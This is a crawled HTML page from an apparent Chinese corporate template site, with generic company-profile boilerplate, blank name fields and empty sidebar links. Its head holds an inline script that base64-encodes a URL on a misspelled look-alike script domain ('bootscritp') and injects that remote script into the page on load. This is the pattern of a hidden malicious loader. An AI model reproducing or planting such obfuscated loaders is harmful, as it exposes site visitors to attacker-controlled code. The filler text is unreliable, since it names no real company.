

--- FILE ---
content_type: text/html
request_url: http://cometo-italy.com/index1078.html
body_size: 1906
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="100/100307/100307770.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index978.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index174.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>